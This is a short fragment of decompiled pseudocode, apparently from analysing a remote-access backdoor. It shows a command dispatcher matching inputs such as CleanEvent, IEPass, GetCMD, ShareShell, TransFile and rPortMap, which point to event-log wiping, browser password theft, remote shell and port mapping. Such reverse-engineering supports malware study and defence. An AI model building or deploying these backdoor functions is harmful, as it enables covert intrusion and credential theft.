 if ( !dword_5123E990(&v6, name) )
return sub_51211881(s, "%s>", (unsigned int)byte_51238C58);
if ( dword_5123E990(&v6, "Help") && dword_5123E990(&v6, "?") )
{
if ( !dword_5123E990(&v6, "Exit") || !dword_5123E990(&v6, "Quit") )
return 0;
if ( dword_5123E990(&v6, "Sysinfo") )
{
if ( dword_5123E990(&v6, "Ps") )
{
if ( dword_5123E990(&v6, "CleanEvent") )
{
if ( dword_5123E990(&v6, "IEPass") )
{
if ( dword_5123E990(&v6, "TransFile") )
{
if ( dword_5123E990(&v6, "GetCMD") )
{
if ( dword_5123E990(&v6, "ZXNC") )
{
if ( dword_5123E990(&v6, "End") )
{
if ( dword_5123E990(&v6, "ShareShell") )
{
if ( dword_5123E990(&v6, "FileMG") )
{
if ( dword_5123E990(&v6, "rPortMap") )
sub_51211881(s, "'%s' Unknown Command.\r\n", (unsigned int)&v6);
else
sub_51217862(s, 4);
}